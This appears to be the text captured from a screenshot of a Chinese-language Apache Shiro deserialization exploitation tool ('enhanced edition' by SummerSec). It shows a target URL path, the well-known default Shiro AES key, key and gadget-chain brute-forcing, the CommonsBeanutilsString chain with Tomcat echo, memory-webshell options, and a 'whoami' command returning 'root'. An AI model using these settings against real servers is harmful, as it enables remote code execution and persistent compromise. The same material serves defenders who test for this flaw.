 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 https:// /wechat/wx_oauth2_sl.do 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
root
-----------------------------------------------------------------------